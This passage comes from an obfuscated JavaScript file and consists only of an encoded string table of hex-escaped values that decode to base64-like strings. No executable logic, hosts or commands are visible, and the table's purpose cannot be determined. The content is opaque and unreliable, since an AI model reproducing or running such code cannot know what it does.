8\x4f\x43\x4a\x38\x4b\x48','\x77\x36\x2f\x44\x6e\x73\x4f\x2f\x77\x34\x37\x43\x6e\x6a\x67\x68\x77\x71\x54\x44\x6f\x30\x4c\x44\x6d\x63\x4b\x6c\x77\x34\x42\x55\x53\x4d\x4b\x68\x48\x51\x78\x47','\x77\x36\x59\x47\x4e\x4d\x4f\x47\x46\x63\x4f\x33','\x51\x63\x4b\x64\x77\x36\x70\x64\x66\x73\x4b\x48\x77\x36\x4c\x43\x75\x33\x66\x43\x6f\x58\x62\x43\x72\x41\x3d\x3d','\x77\x34\x49\x43\x77\x71\x2f\x43\x72\x73\x4f\x72\x4e\x73\x4f\x38\x50\x6d\x46\x74\x49\x6a\x41\x6c\x53\x63\x4b\x44\x59\x52\x77\x6b\x77\x37\x55\x6e\x77\x72\x31\x69\x77\x6f\x77\x6e\x77\x72\x6e\x44\x68\x4d\x4f\x70\x54\x38\x4b\x54','\x48\x4d\x4f\x58\x77\x72\x37\x44\x70\x63\x4b\x6d','\x44\x38\x4b\x70\x52\x51\x3d\x3d','\x4d\x78\x44\x43\x71\x6b\x70\x77\x77\x70\x58\x44\x6e\x6e\x2f\x43\x6c\x77\x3d\x3d','\x77\x70\x7a\x44\x6f\x38\x4f\x48\x77\x72\x6e\x43\x71\x73\x4f\x6d','\x61\x68\x31\x71\x63\x4d\x4b\x37\x77\x72\x63\x6f\x77\x71\x7a\x44\x6a\x38\x4f\x4f\x77\x6f\x76\x43\x76\x63\x4f\x38\x77\x35\x35\x72\x64\x77\x6b\x6a\x53\x38\x4b\x39\x59\x4d\x4b\x70\x54\x38\x4b\x59\x4c\x69\x55\x43','\x77\x35\x6f\x43\x77\x72\x58\x43\x73\x73\x4f\x70','\x77\x35\x48\x43\x6f\x4d\x4b\x51','\x77\x37\x35\x69\x77\x71\x68\x6b\x63\x6b\x34\x70','\x77\x36\x73\x47\x77\x6f\x4c\x44\x71\x38\x4b\x59\x77\x72\x77\x38\x5a\x38\x4b\x49\x77\x34\x54\x43\x71\x32\x48\x43\x67\x73\x4f\x63\x77\x6f\x41\x6b\x77\x72\x6b\x3d','\x77\x6f\x4a\x58\x61\x55\x31\x6d\x4e\x51\x3d\x3d','\x77\x35\x50\x43\x69\x30\x37\x43\x73\x38\x4f\x36\x48\x6c\x66\x43\x74\x48\x76\x44\x67\x51\x3d\x3d','\x77\x70\x42\x47\x41\x47\x76\x43\x6c\x31\x67\x58\x77\x35\x59\x79\x61\x38\x4f\x32\x4b\x41\x6a\x43\x6f\x69\x34\x46\x77\x37\x78\x55\x54\x58\x67\x6e\x46\x38\x4f\x50\x77\x6f\x6c\x6a\x77\x70\x37\x44\x6b\x73\x4f\x38\x77\x71\x78\x53\x65\x30\x6b\x4a\x77\x37\x73\x63\x62\x38\x4b\x39\x77\x6f\x54\x44\x74\x41\x3d\x3d','\x57\x77\x33\x44\x72\x47\x68\x4a','\x77\x37\x6a\x43\x70\x46\x48\x44\x76\x55\x76\x43\x71\x51\x41\x67\x77\x34\x55\x42\x77\x72\x72\x44\x76\x44\x41\x3d','\x5a\x46\x41\x4f\x77\x37\x48\x43\x75\x78\x6f\x3d','\x77\x72\x68\x31\x43\x4d\x4f\x64\x4e\x77\x3d\x3d','\x61\x68\x31\x71\x63\x4d\x4b\x37\x77\x72\x63\x6f\x77\x71\x7a\x44\x6a\x38\x4f\x4f\x77\x6f\x37\x43\x6f\x73\x4f\x73\x77\x34\x74\x44\x66\x68\x39\x6a\x55\x38\x4b\x63\x62\x38\x4b\x36\x57\x73\x4f\x65\x63\x57\x70\x52\x77\x35\x4d\x52\x4d\x77\x67\x6d\x77\x72\x68\x42\x77\x71\x59\x7a\x4c\x45\x6c\x49','\x77\x35\x73\x2f\x77\x6f\x5a\x55\x54\x7a\x51\x70\x77\x37\x52\x79\x77\x70\x37\x44\x6b\x52\x52\x6a','\x77\x34\x34\x52\x77\x72\x6a\x43\x71\x63\x4f\x6f\x4a\x41\x3d\x3d','\x77\x34\x78\x59\x77\x36\x4a\x74\x65\x77\x3d\x3d','\x53\x57\x49\x38\x4c\x78\x58\x44\x76\x68\x76\x43\x69\x6d\x58\x44\x76\x42\x7a\x44\x69\x30\x62\x43\x6f\x63\x4f\x33\x58\x56\x4c\x44\x76\x63\x4b\x58\x4c\x6c\x6c\x53\x77\x72\x49\x50\x77\x35\x6e\x44\x71\x4d\x4b\x7a\x41\x38\x4f\x36\x41\x63\x4b\x33\x77\x72\x37\x44\x75\x4d\x4f\x77\x77\x6f\x78\x4b\x77\x35\x72\x43\x72\x4d\x4b\x49','\x66\x38\x4f\x4a\x77\x6f\x37\x44\x71\x4d\x4f\x42','\x57\x42\x2f\x44\x70\x57\x39\x74\x77\x6f\x52\x69\x77\x35\x4d\x69\x54\x42\x37\x43\x74\x7a\x73\x3d','\x44\x73\x4b\x32\x5a\x38\x4b\x34\x77\x36\x66\x44\x75\x51\x3d\x3d','\x77\x36\x45\x4d\x50\x4d\x4f\x62\x42\x51\x3d\x3d','\x53\x57\x49\x38\x4c\x78\x58\x44\x76\x68\x76\x43\x69\x6d\x58\x44\x76\x42\x6e\x44\x6c\x46\x62\x43\x74\x4d\x4f\x66\x56\x45\x54\x44\x69\x4d\x4f\x45\x4a\x31\x46\x46\x77\x71\x46\x4f\x77\x34\x6a\x44\x74\x63\x4b\x30\x47\x63\x4b\x2b\x4e\x38\x4b\x49\x77\x36\x76\x44\x67\x4d\x4f\x2b\x77\x72\x35\x38\x77\x37\x33\x44\x6f\x73\x4b\x38\x77\x36\x54\x44\x6a\x38\x4b\x34\x77\x6f\x38\x63\x77\x72\x78\x31','\x77\x36\x6a\x43\x72\x31\x33\x44\x76\x48\x37\x43\x76\x51\x3d\x3d','\x63\x63\x4b\x56\x41\x55\x62\x44\x6a\x68\x48\x43\x73\x67\x3d\x3d','\x77\x35\x45\x47\x77\x6f\x2f\x44\x76\x63\x4b\x59\x77\x72\x68\x39\x5a\x73\x4b\x51\x77\x6f\x76\x43\x6a\x47\x54\x43\x69\x63\x4f\x74\x77\x34\x67\x64\x77\x6f\x34\x67\x42\x38\x4f\x5a\x5a\x57\x46\x4c\x77\x37\x2f\x43\x67\x67\x3d\x3d','\x77\x35\x7a\x43\x72\x4d\x4b\x6c\x53\x42\x4d\x72\x46\x31\x6e\x43\x6f\x30\x64\x79\x41\x4d\x4b\x30\x56\x73\x4b\x70','\x77\x37\x72\x44\x68\x63\x4f\x77\x77\x35\x7a\x43\x6c\x41\x3d\x3d','\x77\x37\x41\x30\x77\x37\x5a\x58\x56\x73\x4f\x41\x77\x71\x4c\x44\x73\x42\x48\x43\x76\x63\x4b\x32\x53\x6c\x6b\x6d\x49\x6a\x66\x44\x72\x32\x4c\x43\x71\x68\x4e\x32\x66\x46\x48\x44\x67\x7a\x63\x4e\x77\x36\x55\x32\x63\x38\x4f\x78','\x77\x36\x6f\x4f\x77\x6f\x44\x44\x75\x73\x4b\x53','\x56\x47\x66\x43\x6c\x63\x4f\x64\x77\x35\x70\x30\x77\x36\x33\x43\x74\x73\x4b\x4e\x77\x70\x33\x43\x75\x4d\x4b\x52\x4b\x77\x3d\x3d','\x61\x52\x4e\x2b\x63\x4d\x4b\x77\x77\x72\x4d\x3d','\x77\x70\x42\x47\x41\x47\x76\x43\x6c\x31\x67\x58\x77\x35\x59\x79\x61\x38\x4f\x32\x4b\x41\x6a\x43\x6f\x69\x34\x46\x77\x37\x78\x55\x54\x58\x67\x6e\x46\x38\x4f\x50\x77\x6f\x6c\x78\x77\x6f\x44\x44\x6b\x73\x4f\x6d\x77\x71\x35\x4f\x55\x68\x51\x3d','\x55\x57\x49\x6d\x4d\x78\x63\x3d','\x65\x46\x52\x62\x77\x34\x48\x43\x75\x44\x2f\x44\x6e\x4d\x4b\x4d\x61\x38\x4f\x42\x77\x70\x37\x43\x75\x4d\x4b\x71','\x77\x37\x35\x69\x77\x72\x78\x33\x66\x55\x38\x6f\x77\x71\x4d\x3d','\x4d\x63\x4b\x46\x52\x31\x33\x43\x6c\x67\x50\x44\x73\x38\x4f\x4f\x77\x37\x63\x73\x77\x6f\x73\x70\x77\x72\x66\x43\x6e\x63\x4b\x63','\x4a\x68\x48\x43\x72\x41\x3d\x3d','\x77\x36\x72\x43\x69\x43\x30\x3d','\x53\x45\x68\x70','\x47\x73\x4f\x33\x59\x38\x4f\x6b\x77\x72\x50\x43\x76\x4d\x4b\x37\x4a\x48\x7a\x44\x71\x4d\x4f\x4f\x77\x70\x67\x30\x43\x57\x62\x43\x6e\x79\x72\x44\x67\x6e\x2f\x44\x6d\x38\x4f\x6c\x77\x6f\x62\x44\x73\x38\x4b\x62\x64\x78\x66\x44\x73\x7a\x6b\x4e\x41\x47\x62\x43\x6d\x4d\x4f\x44\x77\x72\x49\x37\x77\x37\x59\x6f\x48\x38\x4b\x70\x50\x4d\x4b\x55\x77\x70\x39\x74\x52\x43\x34\x6c\x51\x38\x4b\x6e\x4a\x63\x4b\x7a\x77\x34\x50\x43\x6d\x51\x39\x61\x66\x43\x63\x76\x77\x35\x5a\x69\x47\x6a\x49\x79\x51\x4d\x4b\x6c\x62\x77\x3d\x3d','\x4b\x41\x72\x43\x70\x4d\x4b\x4b','\x59\x38\x4b\x4e\x47\x30\x41\x3d','\x77\x37\x35\x37\x77\x71\x35\x72','\x56\x33\x58\x43\x6e\x4d\x4f\x61\x77\x37\x34\x3d','\x4a\x63\x4f\x6e\x77\x70\x6b\x3d','\x77\x71\x7a\x44\x68\x45\x67\x3d','\x77\x6f\x4c\x44\x73\x55\x6f\x4a','\x77\x36\x6f\x46\x77\x34\x67\x3d','\x77\x6f\x68\x4f\x58\x51\x3d\x3d','\x77\x36\x67\x4f\x4d\x51\x3d\x3d','\x77\x70\x72\x43\x6b\x30\x37\x43\x67\x73\x4f\x76\x41\x47\x72\x43\x73\x6e\x58\x43\x6d\x67\x30\x3d','\x77\x34\x54\x43\x72\x4d\x4b\x2f\x56\x42\x45\x3d','\x57\x51\x50\x44\x6b\x32\x6c\x65\x77\x6f\x70\x70\x77\x35\x6f\x3d','\x77\x36\x31\x38\x77\x72\x68\x69\x62\x30\x55\x66\x77\x71\x4c\x44\x6b\x55\x35\x6b\x77\x35\x64\x39','\x77\x70\x76\x44\x71\x56\x34\x3d','\x4f\x51\x7a\x43\x71\x41\x3d\x3d','\x55\x79\x70\x53','\x77\x72\x4d\x77\x77\x71\x58\x44\x6f\x63\x4b\x55\x77\x71\x70\x69\x63\x38\x4b\x52\x77\x34\x66\x43\x71\x46\x2f\x43\x76\x4d\x4f\x74\x77\x70\x73\x69\x77\x72\x38\x55\x52\x4d\x4f\x73\x4e\x6b\x64\x37\x77\x35\x33\x43\x6f\x63\x4f\x51\x49\x73\x4f\x51\x5a\x67\x50\x43\x6e\x6a\x42\x36\x77\x70\x45\x3d','\x59\x41\x33\x44\x74\x48\x55\x3d','\x66\x30\x5a\x51\x77\x35\x66\x43\x6c\x6a\x55\x3d','\x61\x4d\x4f\x63\x77\x70\x59\x3d','\x54\x42\x6a\x44\x74\x41\x3d\x3d','\x59\x63\x4f\x54\x42\x4d\x4b\x53\x77\x36\x78\x74\x77\x34\x68\x58\x77\x37\x51\x66\x77\x37\x46\x51\x77\x70\x77\x3d','\x77\x36\x6e\x44\x69\x4d\x4f\x4b','\x77\x35\x38\x52\x77\x72\x6f\x3d','\x77\x37\x52\x38\x77\x72\x55\x3d','\x77\x6f\x46\x31\x77\x34\x70\x74\x66\x45\x33\x44\x6e\x33\x48\x44\x68\x6e\x6c\x46\x4e\x69\x7a\x44\x74\x63\x4f\x69\x4a\x63\x4f\x65\x54\x69\x51\x6c\x77\x34\x62\x43\x67\x63\x4b\x43\x77\x71\x49\x35\x45\x52\x48\x43\x67\x63\x4b\x43\x77\x34\x62\x43\x6b\x63\x4f\x42\x77\x72\x35\x79','\x77\x70\x33\x44\x6f\x38\x4f\x61\x77\x71\x33\x43\x76\x38\x4f\x70\x77\x35\x77\x3d','\x77\x37\x41\x41\x77\x6f\x73\x3d','\x50\x52\x66\x43\x70\x63\x4b\x50\x4d\x47\x34\x3d','\x48\x63\x4f\x32\x77\x37\x64\x78\x63\x7a\x7a\x44\x76\x51\x59\x3d','\x42\x73\x4f\x52\x77\x70\x51\x3d','\x59\x73\x4b\x77\x53\x73\x4f\x2b\x77\x35\x37\x43\x6c\x54\x34\x3d','\x77\x36\x73\x37\x77\x36\x52\x62\x56\x38\x4f\x49\x77\x72\x6a\x44\x75\x67\x63\x3d','\x77\x35\x58\x44\x73\x4d\x4b\x6e\x56\x47\x64\x56\x65\x41\x3d\x3d','\x66\x63\x4b\x33\x5a\x51\x3d\x3d','\x46\x63\x4b\x49\x77\x37\x46\x77\x77\x36\x37\x44\x6a\x53\x6c\x4a\x77\x70\x49\x3d','\x77\x36\x6a\x43\x75\x56\x66\x44\x6f\x47\x37\x43\x71\x7a\x41\x63\x77\x37\x67\x47\x77\x72\x54\x44\x70\x53\x48\x44\x69\x38\x4b\x30\x77\x34\x50\x43\x6c\x63\x4b\x5a','\x47\x68\x6a\x43\x73\x30\x6f\x3d','\x44\x63\x4f\x54\x77\x71\x62\x44\x68\x4d\x4b\x71\x53\x63\x4f\x4e','\x77\x72\x6a\x43\x71\x77\x50\x44\x73\x7a\x6e\x43\x73\x6c\x45\x79\x77\x6f\x63\x35\x77\x36\x76\x44\x74\x47\x50\x44\x6d\x4d\x4f\x72','\x77\x70\x44\x44\x70\x57\x38\x39\x77\x71\x41\x3d','\x77\x71\x64\x56\x46\x67\x3d\x3d','\x77\x71\x6b\x70\x77\x72\x5a\x43\x41\x4d\x4f\x64\x77\x36\x62\x44\x6f\x31\x48\x44\x72\x38\x4f\x37\x52\x51\x6b\x6f\x56\x79\x7a\x43\x75\x51\x3d\x3d','\x77\x35\x4d\x78\x77\x36\x44\x44\x6d\x63\x4f\x32','\x77\x36\x76\x43\x67\x4d\x4b\x31','\x77\x37\x76\x44\x6e\x38\x4f\x77\x77\x35\x6a\x43\x73\x44\x73\x3d','\x77\x35\x33\x43\x6f\x38\x4b\x46','\x47\x4d\x4b\x42\x77\x36\x5a\x72\x77\x34\x6a\x44\x6d\x41\x3d\x3d','\x77\x34\x6b\x4a\x41\x51\x3d\x3d','\x61\x48\x2f\x43\x68\x67\x3d\x3d','\x51\x73\x4b\x2b\x57\x67\x3d\x3d','\x77\x34\x38\x6a\x44\x77\x3d\x3d','\x4f\x45\x74\x4c','\x59\x73\x4b\x33\x52\x63\x4f\x2f\x77\x37\x44\x43\x6a\x51\x3d\x3d','\x64\x77\x2f\x44\x69\x67\x3d\x3d','\x41\x69\x67\x41','\x63\x73\x4b\x77\x59\x38\x4b\x42\x77\x36\x58\x43\x76\x63\x4b\x52\x77\x70\x73\x4a\x49\x77\x3d\x3d','\x5a\x55\x6f\x4f\x77\x36\x33\x43\x6e\x41\x62\x44\x74\x6d\x30\x36\x77\x71\x63\x3d','\x77\x72\x38\x2b\x47\x73\x4b\x44\x77\x6f\x4d\x69','\x77\x37\x58\x44\x6c\x63\x4f\x77','\x77\x34\x38\x4c\x77\x72\x6a\x43\x74\x63\x4f\x4e\x49\x77\x3d\x3d','\x63\x77\x70\x50','\x77\x34\x51\x32\x77\x34\x6f\x3d','\x77\x35\x4c\x43\x67\x32\x73\x3d','\x77\x37\x63\x4b\x77\x6f\x51\x3d','\x52\x73\x4f\x70\x77\x70\x41\x3d','\x61\x73\x4b\x38\x77\x34\x39\x72\x65\x73\x4b\x39','\x5a\x6c\x4e\x72','\x4f\x53\x66\x43\x71\x67\x3d\x3d','\x49\x38\x4b\x46\x64\x41\x3d\x3d','\x48\x31\x50\x43\x69\x67\x3d\x3d','\x77\x36\x45\x4e\x77\x70\x45\x3d','\x51\x6a\x39\x65','\x77\x72\x6c\x76\x43\x4d\x4f\x42\x45\x6d\x45\x3d','\x55\x73\x4b\x58\x58\x67\x3d\x3d','\x5a\x78\x52\x39\x61\x38\x4b\x64\x77\x71\x49\x3d','\x65\x73\x4f\x78\x77\x6f\x4d\x3d','\x77\x34\x46\x50\x77\x71\x38\x3d','\x77\x35\x50\x44\x6c\x4d\x4b\x4b','\x51\x6e\x7a\x43\x6b\x63\x4f\x64\x77\x35\x68\x38\x77\x36\x7a\x43\x76\x63\x4b\x34\x77\x71\x30\x3d','\x77\x72\x78\x75\x48\x73\x4b\x6b\x57\x32\x51\x3d','\x77\x37\x38\x72\x77\x71\x4d\x3d','\x77\x72\x4e\x6a\x45\x63\x4b\x78\x62\x6e\x67\x3d','\x77\x72\x39\x6c\x4e\x55\x62\x43\x74\x58\x38\x6b\x77\x37\x45\x4a\x44\x38\x4f\x49\x46\x79\x44\x43\x6e\x69\x41\x79\x77\x34\x68\x6f\x61\x6d\x67\x54\x4e\x63\x4f\x35\x77\x37\x39\x59\x77\x72\x62\x44\x6b\x73\x4f\x77\x77\x71\x74\x46\x52\x52\x38\x7a\x77\x72\x30\x58\x64\x38\x4b\x33\x77\x6f\x62\x44\x76\x63\x4f\x42\x77\x37\x5a\x4f\x4f\x6b\x41\x42\x77\x37\x6a\x44\x6f\x56\x44\x44\x72\x63\x4f\x41\x62\x31\x63\x46\x77\x34\x2f\x43\x73\x73\x4f\x49\x77\x72\x72\x44\x6f\x73\x4f\x66\x77\x37\x46\x47\x77\x35\x58\x43\x6c\x63\x4b\x66','\x77\x34\x49\x51\x77\x70\x55\x3d','\x77\x34\x72\x44\x68\x4d\x4f\x43','\x4d\x73\x4f\x64\x56\x63\x4b\x50\x77\x71\x6c\x30\x77\x72\x35\x48\x77\x71\x4d\x4f\x77\x71\x45\x3d','\x4f\x51\x37\x43\x70\x38\x4b\x43\x4b\x77\x3d\x3d','\x52\x31\x41\x64\x77\x37\x37\x43\x70\x67\x3d\x3d','\x77\x34\x4d\x69\x4e\x73\x4b\x72\x77\x35\x35\x36','\x47\x63\x4f\x47\x77\x72\x37\x44\x75\x63\x4b\x33','\x77\x36\x67\x74\x77\x36\x49\x3d','\x53\x38\x4b\x61\x77\x37\x6f\x3d','\x59\x55\x4a\x51\x77\x35\x54\x43\x6a\x54\x41\x3d','\x77\x35\x31\x66\x77\x36\x46\x77\x61\x31\x34\x3d','\x45\x4d\x4f\x33\x77\x37\x42\x68\x5a\x68\x62\x44\x74\x51\x3d\x3d','\x63\x63\x4f\x55\x41\x38\x4b\x41\x77\x36\x78\x36','\x64\x6d\x7a\x43\x73\x51\x3d\x3d','\x61\x4d\x4b\x58\x45\x45\x54\x44\x6e\x7a\x44\x43\x70\x77\x3d\x3d','\x51\x51\x6e\x44\x72\x6e\x70\x59\x77\x6f\x73\x3d','\x77\x71\x74\x6a\x44\x4d\x4b\x69','\x77\x35\x50\x44\x6b\x73\x4b\x43\x77\x70\x6b\x4c\x53\x67\x3d\x3d','\x77\x37\x49\x6b\x77\x36\x76\x44\x74\x63\x4f\x36\x42\x67\x3d\x3d','\x63\x7a\x44\x44\x73\x79\x4a\x46\x77\x6f\x31\x6b\x77\x35\x77\x6d\x56\x77\x7a\x43\x70\x69\x6e\x44\x6c\x51\x3d\x3d','\x77\x6f\x39\x4d\x4c\x73\x4f\x4b\x77\x72\x78\x63\x62\x43\x30\x4f\x77\x72\x70\x62\x77\x72\x58\x44\x73\x78\x70\x41\x47\x33\x7a\x44\x71\x31\x7a\x43\x6a\x63\x4b\x57\x77\x34\x34\x31\x66\x73\x4f\x68\x77\x71\x48\x43\x72\x48\x4c\x44\x6e\x58\x51\x4a\x55\x38\x4b\x4a\x77\x35\x48\x43\x75\x4d\x4b\x68\x65\x4d\x4b\x30\x77\x37\x2f\x43\x71\x4d\x4b\x34\x4c\x69\x7a\x44\x6d\x68\x7a\x43\x6b\x55\x77\x32\x54\x30\x7a\x44\x74\x46\x6b\x57\x57\x44\x58\x43\x68\x6e\x66\x44\x6d\x73\x4f\x67\x77\x6f\x50\x44\x72\x33\x72\x44\x6d\x73\x4b\x56','\x59\x73\x4b\x6f\x62\x73\x4b\x61\x77\x35\x49\x3d','\x77\x72\x72\x44\x70\x6e\x4d\x3d','\x56\x73\x4f\x33\x77\x72\x33\x44\x71\x4d\x4f\x51\x77\x72\x51\x76\x55\x77\x3d\x3d','\x77\x6f\x37\x44\x74\x48\x4d\x3d','\x64\x4d\x4f\x6b\x44\x41\x3d\x3d','\x77\x72\x42\x6f\x41\x4d\x4f\x64','\x63\x4d\x4b\x43\x77\x35\x30\x3d','\x77\x70\x4c\x44\x68\x6b\x45\x3d','\x77\x36\x30\x6f\x77\x6f\x41\x3d','\x77\x70\x78\x69\x48\x41\x3d\x3d','\x61\x38\x4b\x52\x52\x51\x3d\x3d','\x77\x34\x30\x4b\x4d\x67\x3d\x3d','\x5a\x63\x4f\x4e\x77\x6f\x7a\x44\x75\x73\x4f\x51\x77\x72\x45\x3d','\x63\x73\x4b\x71\x52\x73\x4f\x2b\x77\x34\x58\x43\x69\x77\x3d\x3d','\x44\x58\x44\x43\x6d\x63\x4f\x49\x77\x37\x35\x67\x77\x37\x7a\x44\x70\x51\x3d\x3d','\x77\x70\x72\x44\x72\x4d\x4f\x30','\x77\x35\x6a\x43\x6f\x73\x4b\x36\x54\x77\x3d\x3d','\x77\x36\x67\x6e\x77\x36\x49\x3d','\x4f\x73\x4b\x62\x77\x37\x56\x34\x77\x37\x41\x3d','\x77\x72\x5a\x69\x42\x38\x4f\x55\x4a\x33\x30\x3d','\x77\x35\x41\x30\x77\x37\x2f\x44\x6d\x41\x3d\x3d','\x77\x70\x72\x44\x67\x33\x41\x3d','\x77\x34\x5a\x71\x77\x71\x66\x43\x6e\x38\x4f\x30\x45\x30\x44\x44\x6e\x57\x50\x43\x6f\x58\x6a\x43\x67\x6c\x59\x67\x77\x72\x6c\x67\x44\x6a\x2f\x44\x68\x4d\x4f\x65\x77\x72\x73\x77\x77\x71\x74\x48\x64\x77\x4e\x76\x77\x70\x59\x4e\x55\x6a\x54\x44\x71\x68\x46\x6b\x59\x4d\x4f\x65\x77\x72\x63\x76\x65\x73\x4f\x74','\x46\x73\x4b\x49\x77\x37\x63\x3d','\x77\x36\x66\x43\x76\x6b\x59\x3d','\x42\x73\x4b\x72\x62\x38\x4b\x34','\x65\x63\x4f\x2b\x77\x6f\x34\x3d','\x65\x73\x4b\x45\x77\x35\x59\x3d','\x62\x73\x4f\x45\x44\x38\x4b\x55\x77\x36\x78\x67','\x77\x36\x4d\x70\x4f\x67\x3d\x3d','\x54\x67\x54\x44\x6f\x57\x39\x76\x77\x6f\x78\x6a\x77\x35\x67\x58\x66\x41\x3d\x3d','\x59\x63\x4f\x4a\x41\x4d\x4b\x42\x77\x35\x74\x6e\x77\x36\x6c\x65\x77\x35\x41\x47','\x77\x72\x62\x44\x76\x38\x4f\x50','\x77\x34\x6e\x43\x76\x41\x67\x2b\x77\x35\x49\x61','\x77\x34\x4c\x44\x73\x4d\x4b\x61\x55\x33\x70\x51\x63\x38\x4b\x49','\x77\x36\x45\x78\x77\x72\x51\x3d','\x77\x37\x41\x4b\x77\x6f\x4c\x44\x71\x4d\x4b\x44\x77\x71\x4d\x3d','\x53\x32\x59\x6b\x49\x51\x62\x44\x74\x77\x3d\x3d','\x77\x34\x34\x4b\x49\x63\x4b\x58','\x65\x63\x4f\x48\x77\x70\x49\x3d','\x77\x37\x66\x44\x6b\x63\x4b\x43','\x77\x35\x62\x44\x6c\x73\x4f\x79','\x77\x36\x72\x44\x6a\x38\x4b\x4a\x59\x38\x4f\x41\x77\x70\x2f\x43\x67\x38\x4f\x35\x77\x37\x6b\x4e\x4b\x63\x4b\x6b\x77\x72\x72\x43\x76\x31\x2f\x44\x73\x63\x4b\x4f\x77\x6f\x62\x43\x70\x46\x54\x43\x67\x63\x4b\x67\x42\x7a\x4c\x44\x73\x57\x48\x43\x73\x53\x63\x2b\x77\x35\x62\x44\x6b\x45\x66\x44\x72\x48\x30\x4c\x46\x38\x4b\x37\x54\x38\x4f\x44\x77\x72\x38\x3d','\x77\x36\x34\x66\x4c\x51\x3d\x3d','\x77\x36\x48\x44\x76\x4d\x4f\x46','\x44\x63\x4b\x73\x77\x36\x6f\x3d','\x77\x6f\x6e\x44\x67\x32\x30\x3d','\x77\x36\x33\x44\x74\x4d\x4f\x48','\x77\x72\x56\x51\x45\x51\x3d\x3d','\x77\x72\x59\x35\x45\x73\x4b\x66','\x47\x68\x72\x43\x6f\x41\x3d\x3d','\x77\x70\x35\x46\x56\x44\x46\x75\x77\x35\x59\x3d','\x65\x63\x4b\x68\x77\x35\x31\x78','\x56\x63\x4b\x37\x5a\x51\x3d\x3d','\x77\x34\x4a\x50\x77\x36\x31\x6b\x61\x30\x51\x3d','\x77\x34\x33\x43\x73\x56\x49\x3d','\x52\x38\x4b\x56\x62\x67\x3d\x3d','\x4c\x4d\x4b\x7a\x77\x37\x34\x3d','\x77\x70\x4e\x44\x50\x41\x3d\x3d','\x4f\x45\x64\x75\x77\x35\x54\x43\x6e\x73\x4f\x47','\x77\x35\x66\x43\x6a\x30\x44\x43\x6f\x38\x4f\x59\x48\x57\x66\x43\x75\x56\x50\x44\x68\x67\x3d\x3d','\x47\x78\x62\x43\x6b\x41\x3d\x3d','\x77\x72\x58\x43\x71\x77\x58\x44\x73\x7a\x2f\x43\x73\x6c\x77\x79\x77\x6f\x42\x32\x77\x71\x66\x43\x75\x57\x48\x44\x6d\x4d\x4f\x72\x77\x70\x66\x43\x68\x38\x4f\x63\x44\x48\x33\x44\x6f\x77\x2f\x44\x75\x6e\x72\x43\x6c\x73\x4b\x52\x43\x53\x2f\x43\x73\x63\x4b\x35\x54\x51\x3d\x3d','\x77\x36\x76\x44\x68\x38\x4f\x39\x77\x34\x50\x43\x68\x51\x3d\x3d','\x46\x73\x4f\x62\x77\x36\x59\x3d','\x52\x63\x4b\x4e\x53\x67\x3d\x3d','\x77\x34\x77\x6f\x4e\x38\x4b\x6e\x77\x34\x4e\x33','\x77\x37\x49\x77\x77\x36\x35\x5a\x52\x63\x4f\x4a','\x64\x54\x4e\x46\x77\x35\x77\x3d','\x62\x38\x4f\x41\x45\x51\x3d\x3d','\x64\x46\x45\x58','\x77\x71\x68\x61\x66\x51\x3d\x3d','\x65\x38\x4b\x4f\x62\x41\x3d\x3d','\x77\x35\x2f\x43\x6e\x4d\x4b\x35','\x77\x34\x6f\x58\x77\x36\x49\x3d','\x77\x36\x72\x44\x69\x73\x4f\x45\x54\x67\x3d\x3d','\x4a\x78\x2f\x43\x75\x77\x3d\x3d','\x77\x36\x38\x30\x77\x6f\x30\x3d','\x61\x51\x33\x44\x74\x48\x67\x3d','\x77\x35\x62\x43\x76\x42\x49\x4e\x77\x34\x38\x66\x77\x72\x73\x3d','\x44\x69\x7a\x43\x70\x51\x3d\x3d','\x77\x6f\x42\x4b\x64\x47\x70\x37\x4b\x38\x4b\x42','\x65\x4d\x4f\x6f\x4d\x67\x3d\x3d','\x77\x36\x51\x66\x4e\x77\x3d\x3d','\x77\x72\x55\x75\x77\x72\x68\x37\x61\x30\x6b\x6f\x77\x71\x76\x44\x68\x78\x34\x3d','\x77\x70\x4e\x41\x52\x33\x4e\x47\x46\x63\x4b\x51\x77\x70\x50\x44\x76\x51\x33\x44\x76\x41\x3d\x3d','\x77\x70\x4a\x4a\x56\x4d\x4f\x35\x62\x45\x50\x43\x6f\x56\x68\x68\x64\x77\x56\x75\x4e\x4d\x4b\x4a\x63\x6c\x48\x44\x6d\x56\x37\x44\x6a\x38\x4b\x6e\x66\x63\x4f\x42\x54\x32\x2f\x43\x74\x73\x4b\x31\x4b\x63\x4f\x68\x77\x72\x48\x44\x6e\x73\x4b\x41\x63\x73\x4f\x4e\x77\x71\x4d\x77\x47\x6e\x51\x45\x77\x71\x38\x50','\x77\x37\x30\x36\x77\x36\x39\x56\x57\x4d\x4f\x45','\x4f\x6d\x6c\x6f','\x77\x34\x34\x4b\x77\x36\x51\x3d','\x55\x45\x41\x4f','\x4d\x73\x4f\x30\x77\x35\x35\x34\x54\x38\x4b\x68\x77\x6f\x44\x44\x6c\x77\x3d\x3d','\x77\x36\x66\x44\x6a\x4d\x4f\x68','\x50\x6a\x4d\x6c','\x4a\x68\x76\x43\x70\x63\x4b\x4d\x4b\x33\x45\x3d','\x77\x37\x44\x44\x6b\x4d\x4f\x65\x53\x41\x3d\x3d','\x77\x35\x76\x44\x76\x73\x4b\x35','\x51\x73\x4b\x55\x42\x77\x3d\x3d','\x50\x6b\x31\x70\x77\x35\x30\x3d','\x77\x37\x38\x72\x77\x72\x41\x3d','\x77\x34\x41\x35\x4f\x51\x3d\x3d','\x77\x70\x6a\x44\x6b\x6c\x63\x3d','\x5a\x73\x4b\x2b\x54\x67\x3d\x3d','\x4e\x73\x4b\x2b\x51\x51\x3d\x3d','\x77\x70\x46\x41\x50\x67\x3d\x3d','\x59\x6a\x5a\x61','\x77\x6f\x76\x44\x76\x46\x45\x3d','\x77\x70\x62\x44\x69\x31\x51\x3d','\x77\x36\x38\x62\x4d\x38\x4f\x53\x46\x63\x4f\x73','\x77\x72\x78\x52\x55\x51\x3d\x3d','\x77\x6f\x4a\x5a\x56\x51\x3d\x3d','\x50\x52\x62\x43\x71\x56\x78\x51\x77\x70\x37\x44\x6d\x33\x6e\x43\x6b\x48\x48\x43\x6a\x77\x3d\x3d','\x77\x35\x76\x44\x6b\x73\x4b\x4f\x77\x6f\x73\x59\x52\x63\x4f\x5a\x4c\x51\x3d\x3d','\x77\x34\x38\x4d\x77\x72\x66\x43\x74\x4d\x4f\x34\x4a\x63\x4f\x39\x4d\x6d\x63\x73\x50\x51\x3d\x3d','\x77\x36\x63\x62\x50\x38\x4f\x41\x42\x73\x4f\x6a\x77\x71\x33\x44\x6b\x51\x3d\x3d','\x44\x42\x30\x72